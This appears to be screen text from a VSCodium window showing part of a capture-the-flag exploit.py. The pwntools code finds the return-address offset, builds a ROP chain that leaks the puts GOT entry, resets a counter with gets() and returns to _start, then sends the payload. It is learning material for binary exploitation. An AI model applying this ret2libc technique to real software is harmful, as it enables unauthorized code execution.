 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > ...
41 # ===========================================================
42 #                    EXPLOIT GOES HERE
43 # ===========================================================
44
45 # Lib-C library, can use pwninit/patchelf to patch binary
46 libc = ELF("./libc.so.6")
47 ld = ELF("./ld-2.31.so")
48
49 # Pass in pattern_size, get back EIP/RIP offset
50 offset = find_ip(cyclic(500))
51
52 # Start program
53 io = start()
54
55 # Create a ROP object from binary
56 rop = ROP(elf)
57
58 rop.puts(elf.got.puts)  # Leak got.puts
59 rop.gets(elf.symbols.counter)  # Reset counter with gets()
60 rop.call(elf.symbols._start)  # Return to start for second payload
61
62 pprint(rop.dump())  # Debugging
63
64 # Build the payload
65 payload = flat({
66     offset: rop.chain()
67 })
68
69 # Send payload
70 io.sendlineafter(b'?', payload)
71
72 # Send null bytes for gets() to overwrite counter
0 0 Ln 60, Col 23 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [Terminal] [Burp Suite Community ... [angstrom] CTF/local.py at main · C... exploit.py - VSCodium [Ghidra: whereami] [CodeBrowser: wherea...